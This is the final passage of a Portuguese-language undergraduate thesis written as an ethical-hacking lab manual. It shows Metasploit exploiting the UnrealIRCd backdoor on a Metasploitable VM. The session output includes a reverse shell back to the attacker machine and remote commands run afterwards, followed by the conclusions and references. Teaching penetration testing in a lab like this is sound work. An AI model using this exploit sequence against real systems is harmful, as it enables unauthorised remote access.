| <pre>msf5 &gt; use exploit/unix/irc/unreal_ircd_3281_back<br/>msf5 exploit(unix/irc/unreal_ircd_3281_backdoor)<br/>rhosts =&gt; 192.168.1.14<br/>msf5 exploit(unix/irc/unreal_ircd_3281_backdoor)</pre> | door<br>> set rhosts 192.<br>> | 168.1.14  |       |

Figura 59 - Exploit do serviço UnrealIRCd.

Após ter inserido todos os parâmetros necessários, executei o comando *"run"* para que o *Metasploit* execute os procedimentos desta invasão. O *Metasploit* retornou um *shell* remoto do servidor *Metasploitable*, dessa forma, todos os comandos executados agora serão executados dentro do *Metasploitable*, permitindo efetuar qualquer ação no servidor.

Executei o comando "uname -a" para obter informações do sistema operacional e tive como resposta "Linux Metasploitable 2.6.24" e o comando "ifconfig" para obter informações da placa de rede, como pode-se observar na Figura 60.

| msf5_exploit(unix/irc/unreal_ircd_3281_backdoor) > run                                  |
|-----------------------------------------------------------------------------------------|
| msts exprote (unix/inc/uniteat_incu_szoi_backubbr/) > run                               |
| [*] Started reverse TCP double handler on 192.168.1.15:4444                             |
| [*] 192.168.1.7:6667 - Connected to 192.168.1.7:6667                                    |
| :irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname                       |
| :irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostna                   |
| [*] 192.168.1.7:6667 - Sending backdoor command                                         |
| [*] Accepted the first client connection                                                |
| [*] Accepted the second client connection                                               |
| [*] Command: echo MiqLh3EyVElWPFkI;                                                     |
| [*] Writing to socket A                                                                 |
| [*] Writing to socket B                                                                 |
| [*] Reading from sockets                                                                |
| [*] Reading from socket B                                                               |
| [*] B: "MiqLh3EyVElWPFkI\r\n"                                                           |
| [*] Matching                                                                            |
| [*] A is input                                                                          |
| <pre>[*] Command shell session 1 opened (192.168.1.15:4444 -&gt; 192.168.1.7:3801</pre> |
|                                                                                         |
| uname -a                                                                                |
| Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008               |
| ifconfig                                                                                |
| eth0 Link encap:Ethernet HWaddr 08:00:27:72:ab:f1                                       |
| inet addr:192.168.1.7 Bcast:192.168.1.255 Mask:255.255.255.0                            |
| inet6 addr: fe80::a00:27ff:fe72:abf1/64 Scope:Link                                      |
| UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1                                        |
| Figure CO. Assess remate as terminal de Matagnalitable                                  |

Figura 60 - Acesso remoto ao terminal do Metasploitable.

## 6. CONSIDERAÇÕES FINAIS

Foi desenvolvido neste trabalho um manual prático contendo os passos necessários para a configuração de um ambiente de estudo, execução de scaners de rede e testes de segurança em aplicações *web*.

Todos os scaners executados obtiveram êxito em seus resultados, assim como, todos os testes de penetração alcançaram efeitos satisfatórios explorando todas as vulnerabilidades testadas.

Após levantamento da bibliografia correlata e execução da proposta contida neste trabalho, verificou-se que até então, não existia uma contribuição científica conforme o legado deixado por este trabalho de conclusão. Com isso, é possível observar que profissionais da área de tecnologia ou graduandos em cursos voltados à informática, que não tenham conhecimento da prática de *ethical hacking* e *pentest*, poderão preparar um ambiente de estudos e executar *scans* e testes de penetração, bem como explorar vulnerabilidades em aplicações *web*.

Podemos concluir que a prática de *ethical hacking* e *pentest* está acessível a quem tenha interesse por esta linha de estudo, pois, existe uma gama de potentes ferramentas disponibilizadas gratuitamente e geralmente com ampla documentação, todavia, na bibliografia correlata ainda não tínhamos um material científico como o exposto.

Como trabalhos futuros é possível incrementar este manual incluindo outras ferramentas que fazem parte do Kali Linux e que são bastante utilizadas no mundo comercial do *pentest*, como por exemplo: OWASP ZAP, w3af, Nikto, Wireshark, entre outras.

# 7. REFERÊNCIAS

COELHO, Flavia Estélia Silva; ARAUJO, Luiz Geraldo Segadas de; BEZERRA, Edson Kowask. **Gestão de Segurança da Informação.** Rio de Janeiro-RJ: Rnp/esr, 2014. Disponível em: <a href="https://pt.scribd.com/doc/58008255/Gestao-da-Seguranca-da-Informacao-NBR-27001-e-NBR-27002">https://pt.scribd.com/doc/58008255/Gestao-da-Seguranca-da-Informacao-NBR-27001-e-NBR-27002</a>. Acesso em: 15 out. 2019.

ESHAN, Lakshay. Ethical Hacking: A Beginners Guide To Learning The World Of Ethical Hacking. [s.l]: Shockwave Publishing, 2018.

GIAVAROTO, Sílvio César Roxo; SANTOS, Gerson Raimundo dos. **Backtrack** Linux - Auditoria e teste de invasão em redes de computadores. Rio de Janeiro-RJ: Editora Ciência Moderna, 2013.

LEPESQUEUR, Alexandre Mendes Alves; OLIVEIRA, Italo Diego Rodrigues. **PENTEST, ANÁLISE E MITIGAÇÃO DE VULNERABILIDADES.** 2012. 74 f. TCC (Graduação) - Curso de Bacharel em

Engenharia de Redes de Comunicação, Universidade de Brasília, Faculdade de Tecnologia, Brasília-DF, 2012.

LYON, Gordon. Nmap Network Scanning: The Official Nmap Project Guide to Network Discovery and Security Scanning. Sunnyvale - Ca: Insecure.com, 2008.

LYRA, Maurício Rocha. **Segurança e Auditoria em Sistemas da Informação.** Rio de Janeiro-RJ: Editora Ciência Moderna, 2008.

MARTINELO, Clériston Aparecido Gomes; BELLEZI, Marcos Augusto. **Análise de Vulnerabilidades com OpenVAS e Nessus.** São Carlos - SP: Revista T.S.I, 2014. 44 p.

MONTEVERDE, Wagner Aparecido. **Estudo e Análise de Vulnerabilidades Web.** 2014. 71 f. TCC (Graduação) - Curso de Sistemas para Internet, Universidade Tecnológica Federal do Paraná, Campo Mourão - PR, 2014. Disponível em:

<a href="http://repositorio.roca.utfpr.edu.br/jspui/bitstream/1/5823/1/CM\_COINT\_2013\_2\_0">http://repositorio.roca.utfpr.edu.br/jspui/bitstream/1/5823/1/CM\_COINT\_2013\_2\_0</a> 2.pdf>. Acesso em: 09 dez. 2019.

OWASP Foundation. **Testing Guid 4.0.** 2014. Disponível em: <a href="https://wiki.owasp.org/images/1/19/OTGv4.pdf">https://wiki.owasp.org/images/1/19/OTGv4.pdf</a>>. Acesso em: 19 fev. 2020.

PEIXINHO, Ivo de Carvalho. Introdução à Segurança de Redes. Rio de Janeiro-RJ: Rnp/esr, 2013. Disponível em: <https://pt.scribd.com/doc/182280702/Introducao-a-Seguranca-de-Redes>. Acesso em: 15 out. 2019. RODRIGUES, Jackson Alves. **Vulnerabilidades em Aplicações Web.** 2014. 70 f. TCC (Graduação) - Curso de Tecnólogia em Sistemas para *Internet*, Instituto Federal Goiano, Morrinhos-GO, 2014.

SILVA, Rodrigo Ronner Tertulino et al.. **Investigação de Segurança no Moodle.** Revista Novas Tecnologias na Educação, Porto Alegre-RS, v. 12, n. 2, p.01-10, dez. 2014. Disponível em: <a href="https://seer.ufrgs.br/renote/article/view/53501/33018">https://seer.ufrgs.br/renote/article/view/53501/33018</a>>. Acesso em: 17 jan. 2020.

YLONEN, Tatu. **SSH Communications Security Corp.** 2006. Disponível em: <a href="https://tools.ietf.org/html/rfc4251">https://tools.ietf.org/html/rfc4251</a>>. Acesso em: 01 nov. 2019.